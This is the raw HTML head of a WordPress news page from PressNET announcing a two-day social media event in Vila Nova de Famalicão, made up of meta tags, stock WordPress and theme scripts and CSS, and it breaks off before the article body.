

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2019/06/17/maior-evento-nacional-de-social-media-na-casa-das-artes/
body_size: 30876
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>MAIOR EVENTO NACIONAL DE SOCIAL MEDIA NA CASA DAS ARTES | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2019/06/17/maior-evento-nacional-de-social-media-na-casa-das-artes/" />
<meta name="description" content="Vila Nova de Famalic&atilde;o recebe, nos dias 28 e 29 de junho, mais de vinte especialistas de todas as &aacute;reas da social media, naquele que ser&aacute; o maior evento&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="MAIOR EVENTO NACIONAL DE SOCIAL MEDIA NA CASA DAS ARTES | PressNET" />
<meta property="og:description" content="Vila Nova de Famalic&atilde;o recebe, nos dias 28 e 29 de junho, mais de vinte especialistas de todas as &aacute;reas da social media, naquele que ser&aacute; o maior evento nacional em torno deste tema." />
<meta property="og:url" content="https://pressnet.pt/2019/06/17/maior-evento-nacional-de-social-media-na-casa-das-artes/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2019/06/noticia-95.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="563" />
<meta property="article:published_time" content="2019-06-17T20:21:57+00:00" />
<meta property="article:modified_time" content="2019-06-18T08:23:42+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MAIOR EVENTO NACIONAL DE SOCIAL MEDIA NA CASA DAS ARTES | PressNET" />
<meta name="twitter:description" content="Vila Nova de Famalic&atilde;o recebe, nos dias 28 e 29 de junho, mais de vinte especialistas de todas as &aacute;reas da social media, naquele que ser&aacute; o maior evento nacional em torno deste tema." />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2019/06/noticia-95.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2019/06/17/maior-evento-nacional-de-social-media-na-casa-das-artes/","url":"https://pressnet.pt/2019/06/17/maior-evento-nacional-de-social-media-na-casa-das-artes/","name":"MAIOR EVENTO NACIONAL DE SOCIAL MEDIA NA CASA DAS ARTES | PressNET","description":"Vila Nova de Famalic&atilde;o recebe, nos dias 28 e 29 de junho, mais de vinte especialistas de todas as &aacute;reas da social media, naquele que ser&aacute; o maior evento&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/minho/","name":"Category: Minho"},{"@type":"ListItem","position":3,"name":"MAIOR EVENTO NACIONAL DE SOCIAL MEDIA NA CASA DAS ARTES"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2019/06/17/maior-evento-nacional-de-social-media-na-casa-das-artes/"},"datePublished":"2019-06-17T20:21:57+00:00","dateModified":"2019-06-18T08:23:42+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 10.42ms meta | 0.30ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/14163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2019%2F06%2F17%2Fmaior-evento-nacional-de-social-media-na-casa-das-artes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2019%2F06%2F17%2Fmaior-evento-nacional-de-social-media-na-casa-das-artes%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="62dd9dc679";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
